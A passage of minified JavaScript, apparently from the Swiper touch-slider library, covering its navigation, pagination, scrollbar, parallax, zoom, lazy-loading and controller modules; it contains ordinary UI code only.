e=this.navigation,n=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(this.isEnd?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var t,e,n=this.params.navigation;(n.nextEl||n.prevEl)&&(n.nextEl&&(t=h(n.nextEl),this.params.uniqueNavElements&&"string"==typeof n.nextEl&&t.length>1&&1===this.$el.find(n.nextEl).length&&(t=this.$el.find(n.nextEl))),n.prevEl&&(e=h(n.prevEl),this.params.uniqueNavElements&&"string"==typeof n.prevEl&&e.length>1&&1===this.$el.find(n.prevEl).length&&(e=this.$el.find(n.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),e&&e.length>0&&e.on("click",this.navigation.onPrevClick),O.extend(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}))},destroy:function(){var t=this.navigation,e=t.$nextEl,n=t.$prevEl;e&&e.length&&(e.off("click",this.navigation.onNextClick),e.removeClass(this.params.navigation.disabledClass)),n&&n.length&&(n.off("click",this.navigation.onPrevClick),n.removeClass(this.params.navigation.disabledClass))}},ut={update:function(){var t=this.rtl,e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var n,i=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,r=this.pagination.$el,o=this.params.loop?Math.ceil((i-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((n=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>i-1-2*this.loopedSlides&&(n-=i-2*this.loopedSlides),n>o-1&&(n-=o),n<0&&"bullets"!==this.params.paginationType&&(n=o+n)):n=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===e.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var a,s,l,u=this.pagination.bullets;if(e.dynamicBullets&&(this.pagination.bulletSize=u.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(this.isHorizontal()?"width":"height","".concat(this.pagination.bulletSize*(e.dynamicMainBullets+4),"px")),e.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=n-this.previousIndex,this.pagination.dynamicBulletIndex>e.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=e.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),a=n-this.pagination.dynamicBulletIndex,l=((s=a+(Math.min(u.length,e.dynamicMainBullets)-1))+a)/2),u.removeClass("".concat(e.bulletActiveClass," ").concat(e.bulletActiveClass,"-next ").concat(e.bulletActiveClass,"-next-next ").concat(e.bulletActiveClass,"-prev ").concat(e.bulletActiveClass,"-prev-prev ").concat(e.bulletActiveClass,"-main")),r.length>1)u.each((function(t,i){var r=h(i),o=r.index();o===n&&r.addClass(e.bulletActiveClass),e.dynamicBullets&&(o>=a&&o<=s&&r.addClass("".concat(e.bulletActiveClass,"-main")),o===a&&r.prev().addClass("".concat(e.bulletActiveClass,"-prev")).prev().addClass("".concat(e.bulletActiveClass,"-prev-prev")),o===s&&r.next().addClass("".concat(e.bulletActiveClass,"-next")).next().addClass("".concat(e.bulletActiveClass,"-next-next")))}));else if(u.eq(n).addClass(e.bulletActiveClass),e.dynamicBullets){for(var c=u.eq(a),d=u.eq(s),f=a;f<=s;f+=1)u.eq(f).addClass("".concat(e.bulletActiveClass,"-main"));c.prev().addClass("".concat(e.bulletActiveClass,"-prev")).prev().addClass("".concat(e.bulletActiveClass,"-prev-prev")),d.next().addClass("".concat(e.bulletActiveClass,"-next")).next().addClass("".concat(e.bulletActiveClass,"-next-next"))}if(e.dynamicBullets){var p=Math.min(u.length,e.dynamicMainBullets+4),v=(this.pagination.bulletSize*p-this.pagination.bulletSize)/2-l*this.pagination.bulletSize,g=t?"right":"left";u.css(this.isHorizontal()?g:"top","".concat(v,"px"))}}if("fraction"===e.type&&(r.find(".".concat(e.currentClass)).text(e.formatFractionCurrent(n+1)),r.find(".".concat(e.totalClass)).text(e.formatFractionTotal(o))),"progressbar"===e.type){var m;m=e.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var y=(n+1)/o,b=1,w=1;"horizontal"===m?b=y:w=y,r.find(".".concat(e.progressbarFillClass)).transform("translate3d(0,0,0) scaleX(".concat(b,") scaleY(").concat(w,")")).transition(this.params.speed)}"custom"===e.type&&e.renderCustom?(r.html(e.renderCustom(this,n+1,o)),this.emit("paginationRender",this,r[0])):this.emit("paginationUpdate",this,r[0]),r[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](e.lockClass)}},render:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,i="";if("bullets"===t.type){for(var r=this.params.loop?Math.ceil((e-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length,o=0;o<r;o+=1)t.renderBullet?i+=t.renderBullet.call(this,o,t.bulletClass):i+="<".concat(t.bulletElement,' class="').concat(t.bulletClass,'"></').concat(t.bulletElement,">");n.html(i),this.pagination.bullets=n.find(".".concat(t.bulletClass))}"fraction"===t.type&&(i=t.renderFraction?t.renderFraction.call(this,t.currentClass,t.totalClass):'<span class="'.concat(t.currentClass,'"></span>')+" / "+'<span class="'.concat(t.totalClass,'"></span>'),n.html(i)),"progressbar"===t.type&&(i=t.renderProgressbar?t.renderProgressbar.call(this,t.progressbarFillClass):'<span class="'.concat(t.progressbarFillClass,'"></span>'),n.html(i)),"custom"!==t.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var t=this,e=t.params.pagination;if(e.el){var n=h(e.el);0!==n.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&n.length>1&&1===t.$el.find(e.el).length&&(n=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&n.addClass(e.clickableClass),n.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(n.addClass("".concat(e.modifierClass).concat(e.type,"-dynamic")),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.addClass(e.progressbarOppositeClass),e.clickable&&n.on("click",".".concat(e.bulletClass),(function(e){e.preventDefault();var n=h(this).index()*t.params.slidesPerGroup;t.params.loop&&(n+=t.loopedSlides),t.slideTo(n)})),O.extend(t.pagination,{$el:n,el:n[0]}))}},destroy:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",".".concat(t.bulletClass))}}},ct={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=this.rtlTranslate,n=this.progress,i=t.dragSize,r=t.trackSize,o=t.$dragEl,a=t.$el,s=this.params.scrollbar,l=i,u=(r-i)*n;e?(u=-u)>0?(l=i-u,u=0):-u+i>r&&(l=r+u):u<0?(l=i+u,u=0):u+i>r&&(l=r-u),this.isHorizontal()?(I.transforms3d?o.transform("translate3d(".concat(u,"px, 0, 0)")):o.transform("translateX(".concat(u,"px)")),o[0].style.width="".concat(l,"px")):(I.transforms3d?o.transform("translate3d(0px, ".concat(u,"px, 0)")):o.transform("translateY(".concat(u,"px)")),o[0].style.height="".concat(l,"px")),s.hide&&(clearTimeout(this.scrollbar.timeout),a[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){a[0].style.opacity=0,a.transition(400)}),1e3))}},setTransition:function(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=t.$dragEl,n=t.$el;e[0].style.width="",e[0].style.height="";var i,r=this.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,o=this.size/this.virtualSize,a=o*(r/this.size);i="auto"===this.params.scrollbar.dragSize?r*o:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?e[0].style.width="".concat(i,"px"):e[0].style.height="".concat(i,"px"),n[0].style.display=o>=1?"none":"",this.params.scrollbar.hide&&(n[0].style.opacity=0),O.extend(t,{trackSize:r,divider:o,moveDivider:a,dragSize:i}),t.$el[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(t){return this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageX:t.pageX||t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageY:t.pageY||t.clientY},setDragPosition:function(t){var e,n=this.scrollbar,i=this.rtlTranslate,r=n.$el,o=n.dragSize,a=n.trackSize,s=n.dragStartPos;e=(n.getPointerPosition(t)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==s?s:o/2))/(a-o),e=Math.max(Math.min(e,1),0),i&&(e=1-e);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*e;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(t){var e=this.params.scrollbar,n=this.scrollbar,i=this.$wrapperEl,r=n.$el,o=n.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=t.target===o[0]||t.target===o?n.getPointerPosition(t)-t.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),i.transition(100),o.transition(100),n.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),e.hide&&r.css("opacity",1),this.emit("scrollbarDragStart",t)},onDragMove:function(t){var e=this.scrollbar,n=this.$wrapperEl,i=e.$el,r=e.$dragEl;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),n.transition(0),i.transition(0),r.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd:function(t){var e=this.params.scrollbar,n=this.scrollbar.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,e.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=O.nextTick((function(){n.css("opacity",0),n.transition(400)}),1e3)),this.emit("scrollbarDragEnd",t),e.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=this.scrollbar,e=this.touchEventsTouch,n=this.touchEventsDesktop,i=this.params,r=t.$el[0],o=!(!I.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},a=!(!I.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};I.touch?(r.addEventListener(e.start,this.scrollbar.onDragStart,o),r.addEventListener(e.move,this.scrollbar.onDragMove,o),r.addEventListener(e.end,this.scrollbar.onDragEnd,a)):(r.addEventListener(n.start,this.scrollbar.onDragStart,o),v.addEventListener(n.move,this.scrollbar.onDragMove,o),v.addEventListener(n.end,this.scrollbar.onDragEnd,a))}},disableDraggable:function(){if(this.params.scrollbar.el){var t=this.scrollbar,e=this.touchEventsTouch,n=this.touchEventsDesktop,i=this.params,r=t.$el[0],o=!(!I.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},a=!(!I.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};I.touch?(r.removeEventListener(e.start,this.scrollbar.onDragStart,o),r.removeEventListener(e.move,this.scrollbar.onDragMove,o),r.removeEventListener(e.end,this.scrollbar.onDragEnd,a)):(r.removeEventListener(n.start,this.scrollbar.onDragStart,o),v.removeEventListener(n.move,this.scrollbar.onDragMove,o),v.removeEventListener(n.end,this.scrollbar.onDragEnd,a))}},init:function(){if(this.params.scrollbar.el){var t=this.scrollbar,e=this.$el,n=this.params.scrollbar,i=h(n.el);this.params.uniqueNavElements&&"string"==typeof n.el&&i.length>1&&1===e.find(n.el).length&&(i=e.find(n.el));var r=i.find(".".concat(this.params.scrollbar.dragClass));0===r.length&&(r=h('<div class="'.concat(this.params.scrollbar.dragClass,'"></div>')),i.append(r)),O.extend(t,{$el:i,el:i[0],$dragEl:r,dragEl:r[0]}),n.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},dt={setTransform:function(t,e){var n=this.rtl,i=h(t),r=n?-1:1,o=i.attr("data-swiper-parallax")||"0",a=i.attr("data-swiper-parallax-x"),s=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),u=i.attr("data-swiper-parallax-opacity");if(a||s?(a=a||"0",s=s||"0"):this.isHorizontal()?(a=o,s="0"):(s=o,a="0"),a=a.indexOf("%")>=0?"".concat(parseInt(a,10)*e*r,"%"):"".concat(a*e*r,"px"),s=s.indexOf("%")>=0?"".concat(parseInt(s,10)*e,"%"):"".concat(s*e,"px"),null!=u){var c=u-(u-1)*(1-Math.abs(e));i[0].style.opacity=c}if(null==l)i.transform("translate3d(".concat(a,", ").concat(s,", 0px)"));else{var d=l-(l-1)*(1-Math.abs(e));i.transform("translate3d(".concat(a,", ").concat(s,", 0px) scale(").concat(d,")"))}},setTranslate:function(){var t=this,e=t.$el,n=t.slides,i=t.progress,r=t.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e,n){t.parallax.setTransform(n,i)})),n.each((function(e,n){var o=n.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(o+=Math.ceil(e/2)-i*(r.length-1)),o=Math.min(Math.max(o,-1),1),h(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e,n){t.parallax.setTransform(n,o)}))}))},setTransition:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=this,n=e.$el;n.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e,n){var i=h(n),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(r=0),i.transition(r)}))}},ft={getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageX,n=t.targetTouches[0].pageY,i=t.targetTouches[1].pageX,r=t.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-e,2)+Math.pow(r-n,2))},onGestureStart:function(t){var e=this.params.zoom,n=this.zoom,i=n.gesture;if(n.fakeGestureTouched=!1,n.fakeGestureMoved=!1,!I.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;n.fakeGestureTouched=!0,i.scaleStart=ft.getDistanceBetweenTouches(t)}i.$slideEl&&i.$slideEl.length||(i.$slideEl=h(t.target).closest(".swiper-slide"),0===i.$slideEl.length&&(i.$slideEl=this.slides.eq(this.activeIndex)),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent(".".concat(e.containerClass)),i.maxRatio=i.$imageWrapEl.attr("data-swiper-zoom")||e.maxRatio,0!==i.$imageWrapEl.length)?(i.$imageEl.transition(0),this.zoom.isScaling=!0):i.$imageEl=void 0},onGestureChange:function(t){var e=this.params.zoom,n=this.zoom,i=n.gesture;if(!I.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;n.fakeGestureMoved=!0,i.scaleMove=ft.getDistanceBetweenTouches(t)}i.$imageEl&&0!==i.$imageEl.length&&(n.scale=I.gestures?t.scale*n.currentScale:i.scaleMove/i.scaleStart*n.currentScale,n.scale>i.maxRatio&&(n.scale=i.maxRatio-1+Math.pow(n.scale-i.maxRatio+1,.5)),n.scale<e.minRatio&&(n.scale=e.minRatio+1-Math.pow(e.minRatio-n.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale(".concat(n.scale,")")))},onGestureEnd:function(t){var e=this.params.zoom,n=this.zoom,i=n.gesture;if(!I.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!W.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,i.maxRatio),e.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(".concat(n.scale,")")),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(i.$slideEl=void 0))},onTouchStart:function(t){var e=this.zoom,n=e.gesture,i=e.image;n.$imageEl&&0!==n.$imageEl.length&&(i.isTouched||(W.android&&t.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,i.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(t){var e=this.zoom,n=e.gesture,i=e.image,r=e.velocity;if(n.$imageEl&&0!==n.$imageEl.length&&(this.allowClick=!1,i.isTouched&&n.$slideEl)){i.isMoved||(i.width=n.$imageEl[0].offsetWidth,i.height=n.$imageEl[0].offsetHeight,i.startX=O.getTranslate(n.$imageWrapEl[0],"x")||0,i.startY=O.getTranslate(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0),this.rtl&&(i.startX=-i.startX,i.startY=-i.startY));var o=i.width*e.scale,a=i.height*e.scale;if(!(o<n.slideWidth&&a<n.slideHeight)){if(i.minX=Math.min(n.slideWidth/2-o/2,0),i.maxX=-i.minX,i.minY=Math.min(n.slideHeight/2-a/2,0),i.maxY=-i.minY,i.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,i.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!i.isMoved&&!e.isScaling){if(this.isHorizontal()&&(Math.floor(i.minX)===Math.floor(i.startX)&&i.touchesCurrent.x<i.touchesStart.x||Math.floor(i.maxX)===Math.floor(i.startX)&&i.touchesCurrent.x>i.touchesStart.x))return void(i.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(i.minY)===Math.floor(i.startY)&&i.touchesCurrent.y<i.touchesStart.y||Math.floor(i.maxY)===Math.floor(i.startY)&&i.touchesCurrent.y>i.touchesStart.y))return void(i.isTouched=!1)}t.preventDefault(),t.stopPropagation(),i.isMoved=!0,i.currentX=i.touchesCurrent.x-i.touchesStart.x+i.startX,i.currentY=i.touchesCurrent.y-i.touchesStart.y+i.startY,i.currentX<i.minX&&(i.currentX=i.minX+1-Math.pow(i.minX-i.currentX+1,.8)),i.currentX>i.maxX&&(i.currentX=i.maxX-1+Math.pow(i.currentX-i.maxX+1,.8)),i.currentY<i.minY&&(i.currentY=i.minY+1-Math.pow(i.minY-i.currentY+1,.8)),i.currentY>i.maxY&&(i.currentY=i.maxY-1+Math.pow(i.currentY-i.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=i.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=i.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(i.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(i.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(i.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(i.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=i.touchesCurrent.x,r.prevPositionY=i.touchesCurrent.y,r.prevTime=Date.now(),n.$imageWrapEl.transform("translate3d(".concat(i.currentX,"px, ").concat(i.currentY,"px,0)"))}}},onTouchEnd:function(){var t=this.zoom,e=t.gesture,n=t.image,i=t.velocity;if(e.$imageEl&&0!==e.$imageEl.length){if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;var r=300,o=300,a=i.x*r,s=n.currentX+a,l=i.y*o,u=n.currentY+l;0!==i.x&&(r=Math.abs((s-n.currentX)/i.x)),0!==i.y&&(o=Math.abs((u-n.currentY)/i.y));var c=Math.max(r,o);n.currentX=s,n.currentY=u;var d=n.width*t.scale,f=n.height*t.scale;n.minX=Math.min(e.slideWidth/2-d/2,0),n.maxX=-n.minX,n.minY=Math.min(e.slideHeight/2-f/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),e.$imageWrapEl.transition(c).transform("translate3d(".concat(n.currentX,"px, ").concat(n.currentY,"px,0)"))}},onTransitionEnd:function(){var t=this.zoom,e=t.gesture;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle:function(t){var e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in:function(t){var e,n,i,r,o,a,s,l,u,c,d,f,p,v,g,m,y=this.zoom,b=this.params.zoom,w=y.gesture,x=y.image;(w.$slideEl||(w.$slideEl=this.clickedSlide?h(this.clickedSlide):this.slides.eq(this.activeIndex),w.$imageEl=w.$slideEl.find("img, svg, canvas"),w.$imageWrapEl=w.$imageEl.parent(".".concat(b.containerClass))),w.$imageEl&&0!==w.$imageEl.length)&&(w.$slideEl.addClass("".concat(b.zoomedSlideClass)),void 0===x.touchesStart.x&&t?(e="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,n="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(e=x.touchesStart.x,n=x.touchesStart.y),y.scale=w.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,y.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,t?(g=w.$slideEl[0].offsetWidth,m=w.$slideEl[0].offsetHeight,i=w.$slideEl.offset().left+g/2-e,r=w.$slideEl.offset().top+m/2-n,s=w.$imageEl[0].offsetWidth,l=w.$imageEl[0].offsetHeight,u=s*y.scale,c=l*y.scale,p=-(d=Math.min(g/2-u/2,0)),v=-(f=Math.min(m/2-c/2,0)),(o=i*y.scale)<d&&(o=d),o>p&&(o=p),(a=r*y.scale)<f&&(a=f),a>v&&(a=v)):(o=0,a=0),w.$imageWrapEl.transition(300).transform("translate3d(".concat(o,"px, ").concat(a,"px,0)")),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale(".concat(y.scale,")")))},out:function(){var t=this.zoom,e=this.params.zoom,n=t.gesture;n.$slideEl||(n.$slideEl=this.clickedSlide?h(this.clickedSlide):this.slides.eq(this.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas"),n.$imageWrapEl=n.$imageEl.parent(".".concat(e.containerClass))),n.$imageEl&&0!==n.$imageEl.length&&(t.scale=1,t.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass("".concat(e.zoomedSlideClass)),n.$slideEl=void 0)},enable:function(){var t=this.zoom;if(!t.enabled){t.enabled=!0;var e=!("touchstart"!==this.touchEvents.start||!I.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};I.gestures?(this.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,e),this.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,e),this.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,e)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,".swiper-slide",t.onGestureStart,e),this.$wrapperEl.on(this.touchEvents.move,".swiper-slide",t.onGestureChange,e),this.$wrapperEl.on(this.touchEvents.end,".swiper-slide",t.onGestureEnd,e)),this.$wrapperEl.on(this.touchEvents.move,".".concat(this.params.zoom.containerClass),t.onTouchMove)}},disable:function(){var t=this.zoom;if(t.enabled){this.zoom.enabled=!1;var e=!("touchstart"!==this.touchEvents.start||!I.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};I.gestures?(this.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,e),this.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,e),this.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,e)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,".swiper-slide",t.onGestureStart,e),this.$wrapperEl.off(this.touchEvents.move,".swiper-slide",t.onGestureChange,e),this.$wrapperEl.off(this.touchEvents.end,".swiper-slide",t.onGestureEnd,e)),this.$wrapperEl.off(this.touchEvents.move,".".concat(this.params.zoom.containerClass),t.onTouchMove)}}},ht={loadInSlide:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params.lazy;if(void 0!==t&&0!==n.slides.length){var r=n.virtual&&n.params.virtual.enabled,o=r?n.$wrapperEl.children(".".concat(n.params.slideClass,'[data-swiper-slide-index="').concat(t,'"]')):n.slides.eq(t),a=o.find(".".concat(i.elementClass,":not(.").concat(i.loadedClass,"):not(.").concat(i.loadingClass,")"));!o.hasClass(i.elementClass)||o.hasClass(i.loadedClass)||o.hasClass(i.loadingClass)||(a=a.add(o[0])),0!==a.length&&a.each((function(t,r){var a=h(r);a.addClass(i.loadingClass);var s=a.attr("data-background"),l=a.attr("data-src"),u=a.attr("data-srcset"),c=a.attr("data-sizes");n.loadImage(a[0],l||s,u,c,!1,(function(){if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(s?(a.css("background-image",'url("'.concat(s,'")')),a.removeAttr("data-background")):(u&&(a.attr("srcset",u),a.removeAttr("data-srcset")),c&&(a.attr("sizes",c),a.removeAttr("data-sizes")),l&&(a.attr("src",l),a.removeAttr("data-src"))),a.addClass(i.loadedClass).removeClass(i.loadingClass),o.find(".".concat(i.preloaderClass)).remove(),n.params.loop&&e){var t=o.attr("data-swiper-slide-index");if(o.hasClass(n.params.slideDuplicateClass)){var r=n.$wrapperEl.children('[data-swiper-slide-index="'.concat(t,'"]:not(.').concat(n.params.slideDuplicateClass,")"));n.lazy.loadInSlide(r.index(),!1)}else{var d=n.$wrapperEl.children(".".concat(n.params.slideDuplicateClass,'[data-swiper-slide-index="').concat(t,'"]'));n.lazy.loadInSlide(d.index(),!1)}}n.emit("lazyImageReady",o[0],a[0])}})),n.emit("lazyImageLoad",o[0],a[0])}))}},load:function(){var t=this,e=t.$wrapperEl,n=t.params,i=t.slides,r=t.activeIndex,o=t.virtual&&n.virtual.enabled,a=n.lazy,s=n.slidesPerView;function l(t){if(o){if(e.children(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(t,'"]')).length)return!0}else if(i[t])return!0;return!1}function u(t){return o?h(t).attr("data-swiper-slide-index"):h(t).index()}if("auto"===s&&(s=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children(".".concat(n.slideVisibleClass)).each((function(e,n){var i=o?h(n).attr("data-swiper-slide-index"):h(n).index();t.lazy.loadInSlide(i)}));else if(s>1)for(var c=r;c<r+s;c+=1)l(c)&&t.lazy.loadInSlide(c);else t.lazy.loadInSlide(r);if(a.loadPrevNext)if(s>1||a.loadPrevNextAmount&&a.loadPrevNextAmount>1){for(var d=a.loadPrevNextAmount,f=s,p=Math.min(r+f+Math.max(d,f),i.length),v=Math.max(r-Math.max(f,d),0),g=r+s;g<p;g+=1)l(g)&&t.lazy.loadInSlide(g);for(var m=v;m<r;m+=1)l(m)&&t.lazy.loadInSlide(m)}else{var y=e.children(".".concat(n.slideNextClass));y.length>0&&t.lazy.loadInSlide(u(y));var b=e.children(".".concat(n.slidePrevClass));b.length>0&&t.lazy.loadInSlide(u(b))}}},pt={LinearSpline:function(t,e){var n,i,r,o,a,s=function(t,e){for(i=-1,n=t.length;n-i>1;)t[r=n+i>>1]<=e?i=r:n=r;return n};return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(a=s(this.x,t),o=a-1,(t-this.x[o])*(this.y[a]-this.y[o])/(this.x[a]-this.x[o])+this.y[o]):0},this},getInterpolateFunction:function(t){this.controller.spline||(this.controller.spline=this.params.loop?new pt.LinearSpline(this.slidesGrid,t.slidesGrid):new pt.LinearSpline(this.snapGrid,t.snapGrid))},setTranslate:function(t,e){var n,i,r=this,o=r.controller.control;function a(t){var e=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(t),i=-r.controller.spline.interpolate(-e)),i&&"container"!==r.params.controller.by||(n=(t.maxTranslate()-t.minTranslate())/(r.maxTranslate()-r.minTranslate()),i=(e-r.minTranslate())*n+t.minTranslate()),r.params.controller.inverse&&(i=t.maxTranslate()-i),t.updateProgress(i),t.setTranslate(i,r),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(o))for(var s=0;s<o.length;s+=1)o[s]!==e&&o[s]instanceof K&&a(o[s]);else o instanceof K&&e!==o&&a(o)},setTransition:function(t,e){var n,i=this,r=i.controller.control;function 